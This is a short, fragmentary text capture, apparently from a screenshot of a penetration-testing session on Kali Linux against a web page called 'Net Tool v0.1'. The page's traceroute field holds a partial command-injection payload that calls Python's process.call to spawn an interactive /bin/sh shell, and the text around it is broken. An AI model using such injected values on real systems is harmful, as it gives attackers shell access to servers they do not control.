 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hack
Net Tool v0.1
traceroute bprocess.call(["/bin/sh","-i"]);' Execute!
Python 3.5.2
Sign Out